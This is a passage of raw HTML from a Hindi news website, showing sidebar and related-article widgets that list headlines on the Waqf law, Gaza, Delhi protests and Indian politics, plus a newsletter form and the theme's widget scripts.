content="https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_696d3efc19ce4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696d3efc19ce4" ><script>var block_td_uid_5_696d3efc19ce4 = new tdBlock();
block_td_uid_5_696d3efc19ce4.id = "td_uid_5_696d3efc19ce4";
block_td_uid_5_696d3efc19ce4.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_696d3efc19ce4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696d3efc19ce4_rand","tdc_css_class_style":"td_uid_5_696d3efc19ce4_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":21383,"live_filter_cur_post_author":"16","block_template_id":""}';
block_td_uid_5_696d3efc19ce4.td_column_number = "3";
block_td_uid_5_696d3efc19ce4.block_type = "td_block_related_posts";
block_td_uid_5_696d3efc19ce4.post_count = "6";
block_td_uid_5_696d3efc19ce4.found_posts = "3819";
block_td_uid_5_696d3efc19ce4.header_color = "";
block_td_uid_5_696d3efc19ce4.ajax_pagination_infinite_stop = "";
block_td_uid_5_696d3efc19ce4.max_num_pages = "637";
tdBlocksArray.push(block_td_uid_5_696d3efc19ce4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_696d3efc4fc6c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_696d3efc19ce4" href="#">RELATED ARTICLES</a><a id="td_uid_7_696d3efc4fc78" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_696d3efc19ce4" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_5_696d3efc19ce4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22047" rel="bookmark" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/india" class="td-post-category">देश</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22047" rel="bookmark" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत">वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22033" rel="bookmark" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/india" class="td-post-category">देश</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22033" rel="bookmark" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न">मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22025" rel="bookmark" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/special-news" class="td-post-category">खास ख़बरें</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22025" rel="bookmark" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन">फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22017" rel="bookmark" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/international" class="td-post-category">विदेश</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22017" rel="bookmark" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध">गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22009" rel="bookmark" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/india" class="td-post-category">देश</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22009" rel="bookmark" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य">फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22001" rel="bookmark" title="AMP की ऐतिहासिक पहल: सांसदों के साथ 25 वर्षीय रोडमैप पर संवाद, मुस्लिम समुदाय के सशक्तिकरण की दिशा में ठोस कदम"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-06-at-20.06.33_15e0a14f-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-06-at-20.06.33_15e0a14f-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-06-at-20.06.33_15e0a14f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="AMP की ऐतिहासिक पहल: सांसदों के साथ 25 वर्षीय रोडमैप पर संवाद, मुस्लिम समुदाय के सशक्तिकरण की दिशा में ठोस कदम"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/india" class="td-post-category">देश</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22001" rel="bookmark" title="AMP की ऐतिहासिक पहल: सांसदों के साथ 25 वर्षीय रोडमैप पर संवाद, मुस्लिम समुदाय के सशक्तिकरण की दिशा में ठोस कदम">AMP की ऐतिहासिक पहल: सांसदों के साथ 25 वर्षीय रोडमैप पर संवाद, मुस्लिम समुदाय के सशक्तिकरण की दिशा में ठोस कदम</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696d3efc19ce4" data-td_block_id="td_uid_5_696d3efc19ce4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696d3efc19ce4" data-td_block_id="td_uid_5_696d3efc19ce4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DAILY NEWSLETTER</span></h4><div class="textwidget custom-html-widget"><div class="tnp tnp-subscription">
<form method="post" action="https://hindi.millattimes.com/?na=s">
<p>
	Please subscribe to our newsletter to never miss an important story
	</p>
<input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email">
	
<input class="tnp-email" type="email" name="ne" value="" placeholder="Email" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div>
<style>
	.tnp-subscription form{
		border: 1px solid black;
    padding: 12px;
    border-radius: 10px;
	}
	.tnp-email{
		    border-radius: 10px;
		border:1px solid #f4f4f4 !important;
		height:auto !important;
		background-color:white !important;
	}
	.tnp-submit{
		margin-left: 38% !important;
    border-radius: 13px !important;
	}
</style>
</div></aside><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_8_696d3efc564a7_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">FOLLOW US</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">1M+</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/millattimes"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">25K+</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="http://instagram.com/millattimes#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">100K+</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/Millat_Times"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">1M+</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="http://www.youtube.com/channel/UC6v3RQf9GTkAoC5Eo8tKWwg"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696d3efc565e2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696d3efc565e2" ><script>var block_td_uid_9_696d3efc565e2 = new tdBlock();
block_td_uid_9_696d3efc565e2.id = "td_uid_9_696d3efc565e2";
block_td_uid_9_696d3efc565e2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0924\u093e\u095b\u093e \u0924\u0930\u0940\u0928","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696d3efc565e2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696d3efc565e2_rand","tdc_css_class_style":"td_uid_9_696d3efc565e2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696d3efc565e2.td_column_number = "1";
block_td_uid_9_696d3efc565e2.block_type = "td_block_7";
block_td_uid_9_696d3efc565e2.post_count = "5";
block_td_uid_9_696d3efc565e2.found_posts = "4647";
block_td_uid_9_696d3efc565e2.header_color = "#";
block_td_uid_9_696d3efc565e2.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d3efc565e2.max_num_pages = "930";
tdBlocksArray.push(block_td_uid_9_696d3efc565e2);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ताज़ा तरीन</span></h4></div><div id=td_uid_9_696d3efc565e2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22047" rel="bookmark" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22047" rel="bookmark" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत">वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-15T10:36:37+00:00" >September 15, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22033" rel="bookmark" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22033" rel="bookmark" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न">मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T12:44:33+00:00" >August 26, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22025" rel="bookmark" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22025" rel="bookmark" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन">फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T13:35:13+00:00" >August 22, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22017" rel="bookmark" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22017" rel="bookmark" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध">गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-11T15:20:07+00:00" >August 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22009" rel="bookmark" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22009" rel="bookmark" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य">फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-07T14:13:30+00:00" >August 7, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_10_696d3efc5f7d9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696d3efc5f7d9" ><script>var block_td_uid_10_696d3efc5f7d9 = new tdBlock();
block_td_uid_10_696d3efc5f7d9.id = "td_uid_10_696d3efc5f7d9";
block_td_uid_10_696d3efc5f7d9.atts = '{"limit":"5","sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f\u0947 \u0916\u092c\u0930","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696d3efc5f7d9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696d3efc5f7d9_rand","tdc_css_class_style":"td_uid_10_696d3efc5f7d9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696d3efc5f7d9.td_column_number = "1";
block_td_uid_10_696d3efc5f7d9.block_type = "td_block_7";
block_td_uid_10_696d3efc5f7d9.post_count = "5";
block_td_uid_10_696d3efc5f7d9.found_posts = "1880";
block_td_uid_10_696d3efc5f7d9.header_color = "#";
block_td_uid_10_696d3efc5f7d9.ajax_pagination_infinite_stop = "";
block_td_uid_10_696d3efc5f7d9.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_10_696d3efc5f7d9);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">लोकप्रिये खबर</span></h4></div><div id=td_uid_10_696d3efc5f7d9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/15222" rel="bookmark" title="मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष फरार, पुलिस नहीं कर रही करवाई&#8230;"><img width="100" height="56" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh.jpg 1280w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-300x169.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-768x432.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-1024x576.jpg 1024w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-910x500.jpg 910w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-455x250.jpg 455w" sizes="(max-width: 100px) 100vw, 100px" alt="Santosh" title="मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष फरार, पुलिस नहीं कर रही करवाई&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/15222" rel="bookmark" title="मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष फरार, पुलिस नहीं कर रही करवाई&#8230;">मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-26T14:31:52+00:00" >September 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/15234" rel="bookmark" title="बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में है जाति जनगणना"><img width="93" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar.jpg 1200w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar-300x225.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar-768x576.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar-1024x768.jpg 1024w" sizes="(max-width: 93px) 100vw, 93px" alt="Nitish kumar" title="बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में है जाति जनगणना"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/15234" rel="bookmark" title="बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में है जाति जनगणना">बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-26T15:48:03+00:00" >September 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/15142" rel="bookmark" title="मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन,  ओवैसी के घर पर हुए हमले का कर रहे थे विरोध&#8230;"><img width="100" height="66" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1.jpg 1280w, https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1-300x199.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1-768x511.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1-1024x681.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन,  ओवैसी के घर पर हुए हमले का कर रहे थे विरोध&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/15142" rel="bookmark" title="मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन,  ओवैसी के घर पर हुए हमले का कर रहे थे विरोध&#8230;">मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन, ...</a></h3>            <div class="td-module-meta-info">
